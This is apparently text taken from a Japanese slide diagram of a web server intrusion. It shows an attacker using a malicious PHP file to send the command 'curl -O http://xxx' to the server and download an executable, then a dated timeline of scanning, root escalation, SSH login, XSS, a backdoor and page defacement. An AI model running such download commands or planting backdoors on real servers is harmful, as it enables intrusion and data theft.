 攻撃者
コマンド
curl -O http://xxx
送信
12
サーバ
サーバを操作し、
実行ファイルを
ダウンロード！！！
不正なPHPファイル
９月１９日
情報の漏洩
脆弱性検査ツール使用
９月２１日
情報の漏洩
ウェブサーバ侵入
９月２２日 root 権限昇格
９月２６日
SSHログイン
ログインページ改ざん
XSS攻撃
９月２８日
情報の漏洩
バックドア設置
トップページ改ざん
 